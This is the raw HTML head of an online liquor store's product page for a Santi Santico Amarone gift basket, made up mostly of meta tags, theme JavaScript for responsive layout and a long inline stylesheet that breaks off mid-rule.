

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dcwineandspirits.com/santi-santico-amarone-della-valpolicella-italian-wine-and-gift-basket/
body_size: 120153
content:
<!DOCTYPE html><html dir="ltr" lang="en" class="desktop mac chrome chrome131 webkit oc30 is-guest route-product-product product-1792 store-0 skin-1 desktop-header-active mobile-sticky layout-2" data-jb="45643a14" data-jv="3.1.12" data-ov="3.0.3.8"><head typeof="og:website"><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Santi Santico Amarone Della Valpolicella Italian Wine And Gift Basket</title><base href="https://www.dcwineandspirits.com/" /><link rel="preload" href="catalog/view/theme/journal3/icons/fonts/icomoon.woff2?v=907f30d557" as="font" crossorigin><link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><meta name="description" content="Buy our Santi Santico Amarone Della Valpolicella Italian Wine And Gift Basket at an affordable price. Order now and enjoy hassle free doorstep delivery!" /><meta property="fb:app_id" content=""/><meta property="og:type" content="product"/><meta property="og:title" content="Santi Santico Amarone Della Valpolicella Italian Wine And Gift Basket"/><meta property="og:url" content="https://www.dcwineandspirits.com/santi-santico-amarone-della-valpolicella-italian-wine-and-gift-basket/"/><meta property="og:image" content="https://www.dcwineandspirits.com/image/cache/catalog/Gift/santi-santico-amarone-della-valpolicella-italian-wine-and-gift-basket-600x315w.webp"/><meta property="og:image:width" content="600"/><meta property="og:image:height" content="315"/><meta property="og:description" content="Experience the touch of Italian style with Santi Santico Amarone Della Valpolicella Gift Basket. Featuring the full-bodied and smooth Amarone Della Valpolicella from Santi Santico, with its intense flavors and long-finish, paired with gourmet treats that complement the wine’s bold character. Perfect"/><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="@"/><meta name="twitter:title" content="Santi Santico Amarone Della Valpolicella Italian Wine And Gift Basket"/><meta name="twitter:image" content="https://www.dcwineandspirits.com/image/cache/catalog/Gift/santi-santico-amarone-della-valpolicella-italian-wine-and-gift-basket-200x200.webp"/><meta name="twitter:image:width" content="200"/><meta name="twitter:image:height" content="200"/><meta name="twitter:description" content="Experience the touch of Italian style with Santi Santico Amarone Della Valpolicella Gift Basket. Featuring the full-bodied and smooth Amarone Della Valpolicella from Santi Santico, with its intense flavors and long-finish, paired with gourmet treats that complement the wine’s bold character. Perfect"/> <script>window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterScrollTop":true,"filterUrlValuesSeparator":",","countdownDay":"Day","countdownHour":"Hour","countdownMin":"Min","countdownSec":"Sec","globalPageColumnLeftTabletStatus":false,"globalPageColumnRightTabletStatus":false,"scrollTop":true,"scrollToTop":false,"notificationHideAfter":"2000","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":true,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"500","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":false,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"3000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":true,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStyleProductStockUpdate":false,"quickviewPageStylePriceUpdate":false,"quickviewPageStyleOptionsSelect":"none","quickviewText":"Quickview","mobileHeaderOn":"tablet","subcategoriesCarouselStyleSpeed":"50","subcategoriesCarouselStyleAutoPlay":false,"subcategoriesCarouselStylePauseOnHover":true,"subcategoriesCarouselStyleDelay":"4000","subcategoriesCarouselStyleLoop":false,"productPageStyleImageCarouselStyleSpeed":"500","productPageStyleImageCarouselStyleAutoPlay":false,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":"3000","productPageStyleImageCarouselStyleLoop":false,"productPageStyleCloudZoomStatus":true,"productPageStyleCloudZoomPosition":"inner","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"5","productPageStyleProductStockUpdate":false,"productPageStylePriceUpdate":false,"productPageStyleOptionsSelect":"none","infiniteScrollStatus":false,"infiniteScrollOffset":"2","infiniteScrollLoadPrev":"Load Previous Products","infiniteScrollLoadNext":"Load Next Products","infiniteScrollLoading":"Loading...","infiniteScrollNoneLeft":"You have reached the end of the list.","checkoutUrl":"https:\/\/www.dcwineandspirits.com\/checkout","headerHeight":"90","headerCompactHeight":"50","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":true,"searchStyleSearchAutoSuggestSubCategories":true,"headerMiniSearchDisplay":"default","stickyStatus":true,"stickyFullHomePadding":false,"stickyFullwidth":true,"stickyAt":"","stickyHeight":"","headerTopBarHeight":"35","topBarStatus":false,"headerType":"classic","headerMobileHeight":"60","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":true,"headerMobileTopBarHeight":"35","notification":[{"m":137,"c":"c58ab8a3"}],"columnsCount":0};</script> <script>if(window.NodeList&&!NodeList.prototype.forEach){NodeList.prototype.forEach=Array.prototype.forEach;}
(function(){if(Journal['isPhone']){return;}
var wrappers=['search','cart','cart-content','logo','language','currency'];var documentClassList=document.documentElement.classList;function extractClassList(){return['desktop','tablet','phone','desktop-header-active','mobile-header-active','mobile-menu-active'].filter(function(cls){return documentClassList.contains(cls);});}
function mqr(mqls,listener){Object.keys(mqls).forEach(function(k){mqls[k].addListener(listener);});listener();}
function mobileMenu(){console.warn('mobile menu!');var element=document.querySelector('#main-menu');var wrapper=document.querySelector('.mobile-main-menu-wrapper');if(element&&wrapper){wrapper.appendChild(element);}
var main_menu=document.querySelector('.main-menu');if(main_menu){main_menu.classList.add('accordion-menu');}
document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function(element){element.classList.remove('dropdown-toggle');element.classList.add('collapse-toggle');element.removeAttribute('data-toggle');});document.querySelectorAll('.main-menu .dropdown-menu').forEach(function(element){element.classList.remove('dropdown-menu');element.classList.remove('j-dropdown');element.classList.add('collapse');});}
function desktopMenu(){console.warn('desktop menu!');var element=document.querySelector('#main-menu');var wrapper=document.querySelector('.desktop-main-menu-wrapper');if(element&&wrapper){wrapper.insertBefore(element,document.querySelector('#main-menu-2'));}
var main_menu=document.querySelector('.main-menu');if(main_menu){main_menu.classList.remove('accordion-menu');}
document.querySelectorAll('.main-menu .collapse-toggle').forEach(function(element){element.classList.add('dropdown-toggle');element.classList.remove('collapse-toggle');element.setAttribute('data-toggle','dropdown');});document.querySelectorAll('.main-menu .collapse').forEach(function(element){element.classList.add('dropdown-menu');element.classList.add('j-dropdown');element.classList.remove('collapse');});document.body.classList.remove('mobile-wrapper-open');}
function mobileHeader(){console.warn('mobile header!');Object.keys(wrappers).forEach(function(k){var element=document.querySelector('#'+wrappers[k]);var wrapper=document.querySelector('.mobile-'+wrappers[k]+'-wrapper');if(element&&wrapper){wrapper.appendChild(element);}
if(wrappers[k]==='cart-content'){if(element){element.classList.remove('j-dropdown');element.classList.remove('dropdown-menu');}}});var search=document.querySelector('#search');var cart=document.querySelector('#cart');if(search&&(Journal['searchStyle']==='full')){search.classList.remove('full-search');search.classList.add('mini-search');}
if(cart&&(Journal['cartStyle']==='full')){cart.classList.remove('full-cart');cart.classList.add('mini-cart')}}
function desktopHeader(){console.warn('desktop header!');Object.keys(wrappers).forEach(function(k){var element=document.querySelector('#'+wrappers[k]);var wrapper=document.querySelector('.desktop-'+wrappers[k]+'-wrapper');if(wrappers[k]==='cart-content'){if(element){element.classList.add('j-dropdown');element.classList.add('dropdown-menu');document.querySelector('#cart').appendChild(element);}}else{if(element&&wrapper){wrapper.appendChild(element);}}});var search=document.querySelector('#search');var cart=document.querySelector('#cart');if(search&&(Journal['searchStyle']==='full')){search.classList.remove('mini-search');search.classList.add('full-search');}
if(cart&&(Journal['cartStyle']==='full')){cart.classList.remove('mini-cart');cart.classList.add('full-cart');}
documentClassList.remove('mobile-cart-content-container-open');documentClassList.remove('mobile-main-menu-container-open');documentClassList.remove('mobile-overlay');}
function moveElements(classList){if(classList.includes('mobile-header-active')){mobileHeader();mobileMenu();}else if(classList.includes('mobile-menu-active')){desktopHeader();mobileMenu();}else{desktopHeader();desktopMenu();}}
var mqls={phone:window.matchMedia('(max-width: 768px)'),tablet:window.matchMedia('(max-width: 1024px)'),menu:window.matchMedia('(max-width: '+Journal['mobileMenuOn']+'px)')};mqr(mqls,function(){var oldClassList=extractClassList();if(Journal['isDesktop']){if(mqls.phone.matches){documentClassList.remove('desktop');documentClassList.remove('tablet');documentClassList.add('mobile');documentClassList.add('phone');}else if(mqls.tablet.matches){documentClassList.remove('desktop');documentClassList.remove('phone');documentClassList.add('mobile');documentClassList.add('tablet');}else{documentClassList.remove('mobile');documentClassList.remove('phone');documentClassList.remove('tablet');documentClassList.add('desktop');}
if(documentClassList.contains('phone')||(documentClassList.contains('tablet')&&Journal['mobileHeaderOn']==='tablet')){documentClassList.remove('desktop-header-active');documentClassList.add('mobile-header-active');}else{documentClassList.remove('mobile-header-active');documentClassList.add('desktop-header-active');}}
if(documentClassList.contains('desktop-header-active')&&mqls.menu.matches){documentClassList.add('mobile-menu-active');}else{documentClassList.remove('mobile-menu-active');}
var newClassList=extractClassList();if(oldClassList.join(' ')!==newClassList.join(' ')){if(documentClassList.contains('safari')&&!documentClassList.contains('ipad')&&navigator.maxTouchPoints&&navigator.maxTouchPoints>2){window.fetch('index.php?route=journal3/journal3/device_detect',{method:'POST',body:'device=ipad',headers:{'Content-Type':'application/x-www-form-urlencoded'}}).then(function(data){return data.json();}).then(function(data){if(data.response.reload){window.location.reload();}});}
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',function(){moveElements(newClassList);});}else{moveElements(newClassList);}}});})();(function(){var cookies={};var style=document.createElement('style');var documentClassList=document.documentElement.classList;document.head.appendChild(style);document.cookie.split('; ').forEach(function(c){var cc=c.split('=');cookies[cc[0]]=cc[1];});if(Journal['popup']){for(var i in Journal['popup']){if(!cookies['p-'+Journal['popup'][i]['c']]){documentClassList.add('popup-open');documentClassList.add('popup-center');break;}}}
if(Journal['notification']){for(var i in Journal['notification']){if(cookies['n-'+Journal['notification'][i]['c']]){style.sheet.insertRule('.module-notification-'+Journal['notification'][i]['m']+'{ display:none }');}}}
if(Journal['headerNotice']){for(var i in Journal['headerNotice']){if(cookies['hn-'+Journal['headerNotice'][i]['c']]){style.sheet.insertRule('.module-header_notice-'+Journal['headerNotice'][i]['m']+'{ display:none }');}}}
if(Journal['layoutNotice']){for(var i in Journal['layoutNotice']){if(cookies['ln-'+Journal['layoutNotice'][i]['c']]){style.sheet.insertRule('.module-layout_notice-'+Journal['layoutNotice'][i]['m']+'{ display:none }');}}}})();</script> <script>WebFontConfig = { google: { families: ["Hind+Madurai:700,400:latin-ext","Sarabun:700,400:latin-ext&display=block"] } };</script> <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" async></script> <link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/theme/journal3/lib/imagezoom/imagezoom.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/theme/journal3/lib/lightgallery/css/lightgallery.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/theme/journal3/lib/lightgallery/css/lg-transitions.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/theme/journal3/lib/swiper/swiper.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/theme/journal3/stylesheet/style.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/javascript/jquery/magnific/magnific-popup.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="catalog/view/javascript/me_video/style.css?v=45643a14" type="text/css" rel="stylesheet" media="all" /><link href="https://www.dcwineandspirits.com/santi-santico-amarone-della-valpolicella-italian-wine-and-gift-basket/" rel="canonical" /><link href="https://www.dcwineandspirits.com/image/catalog/logo/fav-icon.png" rel="icon" /> <script id='aioa-adawidget' src='https://www.skynettechnologies.com/accessibility/js/all-in-one-accessibility-js-widget-minify.js?colorcode=#ff2929&token=&position=bottom_right.aioa-icon-type-1.aioa-big-icon' async='true'></script> <style>.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;color:rgba(105, 105, 115, 1);margin-top:15px;margin-bottom:35px}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white;background-color:rgba(238, 238, 238, 1)}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(152, 2, 46, 1)}.blog-post .post-details .post-stats .p-posted{display:inline-flex}.blog-post .post-details .post-stats .p-author{display:inline-flex}.blog-post .post-details .post-stats .p-date{display:inline-flex}.p-date-image{color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(152, 2, 46, 1);margin:7px;border-radius:px}.blog-post .post-details .post-stats .p-comment{display:inline-flex}.blog-post .post-details .post-stats .p-view{display:inline-flex}.post-details{padding-bottom:20px}.post-content>p{margin-bottom:10px}.post-content{font-size:16px;column-count:initial;column-gap:50px;column-rule-style:none}.post-image{display:block;text-align:left;float:none}.post-image
img{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post
.tags{margin-top:15px;justify-content:flex-start;font-size:13px;font-weight:700;justify-content:flex-start}.blog-post .tags a, .blog-post .tags-title{margin-right:8px;margin-bottom:8px}.blog-post .tags
b{display:none}.blog-post .tags
a{border-radius:10px;padding-right:8px;padding-left:8px;font-size:13px;color:rgba(230, 230, 230, 1);font-weight:400;text-decoration:none;background:rgba(44, 54, 64, 1)}.blog-post .tags a:hover{color:rgba(255,255,255,1);background:rgba(87,154,193,1)}.post-comments{margin-top:20px}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid}.user-avatar{display:none;margin-right:15px;border-radius:50%}.module-blog_comments .side-image{display:none}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-site::before{left:-1px}.blog-post .has-error{color:rgba(152, 2, 46, 1) !important}.blog-post .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.blog-post .has-error .form-control{border-color:rgba(152, 2, 46, 1) !important}.blog-post .required .control-label::after, .blog-post .required .control-label + div::before, .blog-post .text-danger{color:rgba(143, 157, 166, 1)}.blog-post .form-group{margin-bottom:5px}.blog-post .required.has-error .control-label::after, .blog-post .required.has-error .control-label+div::before{color:rgba(152, 2, 46, 1) !important}.blog-post input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.blog-post input.form-control:focus, .blog-post input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.blog-post textarea.form-control:focus, .blog-post textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.blog-post select.form-control:focus, .blog-post select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post
.radio{width:100%}.blog-post
.checkbox{width:100%}.blog-post .input-group .input-group-btn .btn, .blog-post .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.blog-post .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(152, 2, 46, 1) !important}.blog-post .input-group .input-group-btn .btn:active, .blog-post .input-group .input-group-btn .btn:hover:active, .blog-post .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post .input-group .input-group-btn
.btn{background:rgba(8, 39, 77, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:3px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .blog-post .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.blog-post .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.blog-post .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.reply-form .has-error{color:rgba(152, 2, 46, 1) !important}.reply-form .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.reply-form .has-error .form-control{border-color:rgba(152, 2, 46, 1) !important}.reply-form .required .control-label::after, .reply-form .required .control-label + div::before, .reply-form .text-danger{color:rgba(143, 157, 166, 1)}.reply-form .form-group{margin-bottom:5px}.reply-form .required.has-error .control-label::after, .reply-form .required.has-error .control-label+div::before{color:rgba(152, 2, 46, 1) !important}.reply-form input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.reply-form input.form-control:focus, .reply-form input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.reply-form textarea.form-control:focus, .reply-form textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.reply-form select.form-control:focus, .reply-form select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form
.radio{width:100%}.reply-form
.checkbox{width:100%}.reply-form .input-group .input-group-btn .btn, .reply-form .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.reply-form .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(152, 2, 46, 1) !important}.reply-form .input-group .input-group-btn .btn:active, .reply-form .input-group .input-group-btn .btn:hover:active, .reply-form .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form .input-group .input-group-btn
.btn{background:rgba(8, 39, 77, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:3px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .reply-form .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.reply-form .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.reply-form .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:flex}.user-data .user-site{display:inline-flex}.main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-posts.post-grid{margin:-12px}.post-grid .post-thumb:hover .image
img{transform:scale(1)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb
.name{display:flex;width:100%;margin-left:0;margin-right:0;justify-content:center;margin-left:auto;margin-right:auto;margin-top:15px;margin-bottom:10px}.post-grid .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Hind Madurai';font-weight:700;font-size:17px;color:rgba(58, 71, 84, 1)}.post-grid .post-thumb
.description{display:none;color:rgba(139, 145, 152, 1)}.post-grid .post-thumb .button-group{display:none;justify-content:flex-start;padding-top:20px}.post-grid .post-thumb .btn-read-more::before{display:inline-block}.post-grid .post-thumb .btn-read-more::after{display:inline-block;content:'\e9b1' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-grid .post-thumb .btn-read-more.btn, .post-grid .post-thumb .btn-read-more.btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.post-grid .post-thumb .btn-read-more.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(8, 39, 77, 1) !important}.post-grid .post-thumb .btn-read-more.btn:active, .post-grid .post-thumb .btn-read-more.btn:hover:active, .post-grid .post-thumb .btn-read-more.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn{background:rgba(155, 0, 71, 1);border-width:1px;border-style:solid;border-color:rgba(155, 0, 71, 1);padding:12px;padding-right:15px;padding-left:15px}.post-grid .post-thumb .btn-read-more.btn:hover, .post-grid .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(8, 39, 77, 1)}.desktop .post-grid .post-thumb .btn-read-more.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.post-grid .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-grid .post-thumb .post-stats{display:flex;color:rgba(230, 230, 230, 1);justify-content:flex-start;position:absolute;transform:translateY(-100%);width:100%;background:rgba(44, 54, 64, 0.5);padding:7px;padding-left:12px}.post-grid .post-thumb .post-stats .p-author{display:none}.post-grid .post-thumb
.image{display:block}.post-grid .post-thumb .p-date{display:none}.post-grid .post-thumb .post-stats .p-comment{display:none}.post-grid .post-thumb .post-stats .p-view{display:none}.post-list .post-layout:not(.swiper-slide){margin-bottom:30px}.post-list .post-thumb
.caption{flex-basis:200px;padding-left:20px}.desktop .post-list .post-thumb:hover{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.post-list .post-thumb:hover .image
img{transform:scale(1.15)}.post-list .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Sarabun';font-weight:700;font-size:20px;color:rgba(51, 51, 51, 1)}.post-list .post-thumb
.description{display:block;color:rgba(139, 145, 152, 1);padding-top:5px;padding-bottom:5px;margin-top:10px;margin-bottom:10px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more::before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-list .post-thumb .btn-read-more::after{content:'\e5c8' !important;font-family:icomoon !important}.post-list .post-thumb .btn-read-more.btn, .post-list .post-thumb .btn-read-more.btn:visited{color:rgba(105, 105, 115, 1)}.post-list .post-thumb .btn-read-more.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.post-list .post-thumb .btn-read-more.btn{background:rgba(248, 248, 248, 1)}.post-list .post-thumb .btn-read-more.btn:active, .post-list .post-thumb .btn-read-more.btn:hover:active, .post-list .post-thumb .btn-read-more.btn:focus:active{background:rgba(238, 238, 238, 1) !important}.post-list .post-thumb .btn-read-more.btn:focus{background:rgba(238, 238, 238, 1)}.post-list .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-list .post-thumb .post-stats{display:flex;justify-content:flex-start;margin-bottom:10px}.post-list .post-thumb .post-stats .p-author{display:block}.post-list .post-thumb .p-date{display:flex}.post-list .post-thumb .post-stats .p-comment{display:block}.post-list .post-thumb .post-stats .p-view{display:flex}.blog-feed
span{display:block;font-family:'Hind Madurai' !important;font-weight:700 !important;color:rgba(87, 154, 193, 1) !important}.blog-feed{display:inline-flex}.blog-feed::before{content:'\f143' !important;font-family:icomoon !important;font-size:14px;color:rgba(152, 2, 46, 1)}.desktop .blog-feed:hover
span{color:rgba(152, 2, 46, 1) !important}.countdown{font-size:16px;color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(143, 157, 166, 1);border-radius:3px}.countdown div
span{color:rgba(230,230,230,1);font-weight:400}.countdown>div{border-style:solid;border-color:rgba(139, 145, 152, 1)}.boxed-layout .site-wrapper{overflow:hidden}.boxed-layout
.header{padding:0
20px}.boxed-layout
.breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1280px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1280px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1280px) / 2)}body{background:rgba(255, 255, 255, 1);font-family:'Hind Madurai';font-weight:400;font-size:16px;line-height:1.6;-webkit-font-smoothing:antialiased}#content{padding-top:40px;padding-bottom:40px}.column-left
#content{padding-left:20px}.column-right
#content{padding-right:20px}.side-column{max-width:240px;padding:20px;padding-top:40px;padding-left:0px}.one-column
#content{max-width:calc(100% - 240px)}.two-column
